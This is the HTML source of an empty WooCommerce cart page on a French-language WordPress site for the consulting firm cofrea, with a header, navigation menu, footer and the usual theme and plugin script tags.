						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.stm_services .item .item_wr .item_thumbnail img {
  display: block;
  max-width: 100%;
  height: 350PX;
}		</style>
		    </head>
<body class="wp-singular page-template-default page page-id-9 wp-theme-consulting site_layout_11 show-mobile-switcher  sticky_menu default_header_builder header_style_1 mobile_grid_landscape header_navigation_wide vc_sidebar_page elementor-default elementor-kit-5">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
    <header id="header">
        
<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
									<a href="https://cofrea.com/" style="margin: 0px 50px 0px 0px;">
						<img src="https://cofrea.com/wp-content/uploads/2024/03/cofrea.png" style="width: 170px; height: px;" alt="cofrea" />
					</a>
							</div>
			<div class="logo logo-mobile">
									<a href="https://cofrea.com/" style="margin: 0px 50px 0px 0px;">
						<img src="https://cofrea.com/wp-content/uploads/2024/03/cofrea.png" style="width: 170px; height: px;" alt="cofrea" />
					</a>
							</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

					<div class="contact-info-box
							hide_on_mobile
			">
									<div class="contact-info">
						<div class="icon">
															<i class="stm-popup-envelope" style="font-size: 22px; color: rgba(10,184,61,1);"></i>
													</div>
						<div class="text">info@cofrea.com</div>
					</div>
													<div class="contact-info">
						<div class="icon">
															<i class="stm-amsterdam-timer" style="font-size: 22px; color: rgba(10,184,61,1);"></i>
													</div>
						<div class="text">7H30 - 18H</div>
					</div>
													<div class="contact-info">
						<div class="icon">
															<i class="stm-popup-phone" style="font-size: 22px; color: rgba(10,184,61,1);"></i>
													</div>
						<div class="text">+228 92658797</div>
					</div>
							</div>
		
					<div class="socials-box
									hide_on_mobile
							">
									<a target="_blank" href="#">
						<i class="fab fa-facebook">&nbsp;</i>
					</a>
									<a target="_blank" href="#">
						<i class="fab fa-twitter">&nbsp;</i>
					</a>
									<a target="_blank" href="#">
						<i class="fab fa-instagram">&nbsp;</i>
					</a>
							</div>
		
		
					<div class="header_search header_search_in_popup
							hide_on_mobile
							">
				<i class="fa fa-search search-icon">&nbsp;</i>
				<form method="get" class="search-form" action="https://cofrea.com/">
	<input type="search" class="form-control" placeholder="Recherche…" value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>			</div>
		
			<a href="#"   class="consulting-header-button
		">
				<i class="stm-popup-envelope"></i>
			Conctatez-nous	</a>
	
		<div class="nav-box">
			<ul id="menu-menu-principal" class="main_menu_nav"><li id="menu-item-7332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7332"><a href="https://cofrea.com/">ACCEUIL</a></li>
<li id="menu-item-7339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7339"><a href="#">COFREA</a>
<ul class="sub-menu">
	<li id="menu-item-7333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7333 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://cofrea.com/about-layout-3/">A PROPOS</a></li>
	<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7336 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://cofrea.com/company-overview/our-approach/">NOTRE IDENTITE</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7335 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://cofrea.com/company-overview/our-team-grid/">EQUIPE COFREA</a></li>
</ul>
</li>
<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://cofrea.com/services-grid-2/">SERVICES</a></li>
<li id="menu-item-7334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7334"><a href="https://cofrea.com/news-grid/">ACTUALITES</a></li>
<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7337"><a href="https://cofrea.com/contact-three/">CONTACTEZ-NOUS</a></li>
</ul>				<div class="contact-info">
					<div class="icon">
													<i class="stm-popup-phone" style="font-size: 22px; color: rgba(10,184,61,1);"></i>
											</div>
					<div class="text">+228 92658797</div>
				</div>
					</div>
	</div>
</div>
    </header>
    <div id="main" >
                <div class="container">

	<div class="content-area">

		
<article id="post-9" class="post-9 page type-page status-publish hentry">

	<div class="entry-content">
					<div class="text_block wpb_text_column clearfix">
				
<div class="wp-block-woocommerce-cart alignwide is-loading">
<div class="wp-block-woocommerce-filled-cart-block">
<div class="wp-block-woocommerce-cart-items-block">
<div class="wp-block-woocommerce-cart-line-items-block"></div>



<div class="wp-block-woocommerce-cart-cross-sells-block">
<h2 class="wp-block-heading has-large-font-size">Ça peut vous intéresser&#8230;</h2>



<div class="wp-block-woocommerce-cart-cross-sells-products-block"></div>
</div>
</div>



<div class="wp-block-woocommerce-cart-totals-block">
<div class="wp-block-woocommerce-cart-order-summary-block">
<div class="wp-block-woocommerce-cart-order-summary-heading-block"></div>



<div class="wp-block-woocommerce-cart-order-summary-coupon-form-block"></div>



<div class="wp-block-woocommerce-cart-order-summary-subtotal-block"></div>



<div class="wp-block-woocommerce-cart-order-summary-fee-block"></div>



<div class="wp-block-woocommerce-cart-order-summary-discount-block"></div>



<div class="wp-block-woocommerce-cart-order-summary-shipping-block"></div>



<div class="wp-block-woocommerce-cart-order-summary-taxes-block"></div>
</div>



<div class="wp-block-woocommerce-cart-express-payment-block"></div>



<div class="wp-block-woocommerce-proceed-to-checkout-block"></div>



<div class="wp-block-woocommerce-cart-accepted-payment-methods-block"></div>
</div>
</div>



<div class="wp-block-woocommerce-empty-cart-block">
<h2 class="wp-block-heading has-text-align-center with-empty-cart-icon wc-block-cart__empty-cart__title">Votre panier est actuellement vide !</h2>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-dots"/>



<h2 class="wp-block-heading has-text-align-center">Nouveau dans la boutique</h2>


</div>
</div>
			</div>
					</div>
	
</article>

	</div>


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		cofrea est fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consulting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cofrea.com/wp-admin/admin-ajax.php";
</script>
<script src="[data-uri]"></script><link rel='stylesheet' id='consulting-header-button-css' href='https://cofrea.com/wp-content/themes/consulting/assets/css/layouts/global_styles/header/button.css?ver=6.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cofrea.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://cofrea.com/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/strumbowyg.js?ver=6.8.3" id="strumbowyg-js"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/vtrumbowyg.js?ver=6.8.3" id="vtrumbowyg-js"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.8.3" id="color-trumbowyg-js"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cofrea.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cofrea.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.16" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.16" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.16" id="consulting-custom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.5.16" id="stm_megamenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cofrea.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://cofrea.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://cofrea.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.5" id="ekit-widget-scripts-js"></script>
</body>
</html>
